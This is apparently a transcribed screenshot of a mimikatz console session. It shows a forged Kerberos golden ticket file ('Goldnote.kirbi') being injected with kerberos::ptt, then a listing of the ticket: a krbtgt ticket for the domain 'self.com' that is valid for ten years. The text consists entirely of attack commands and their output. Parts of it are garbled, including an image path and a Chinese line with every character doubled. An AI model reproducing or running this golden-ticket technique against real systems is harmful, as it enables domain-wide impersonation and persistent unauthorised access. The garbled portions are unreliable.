 mimikatz 2.2.0 x64 (oe.eo)
缓缓存存的的票票证证: (0)
C:\Users\whoami\Desktop>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptt Goldnote.kirbi
* File: 'Goldnote.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2022/4/5 13:22:54 ; 2032/4/2 13:22:54 ; 2032/4/2 13:22:54
Server Name       : krbtgt/self.com @ self.com
Client Name       : whoami @ self.com
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
mimikatz # _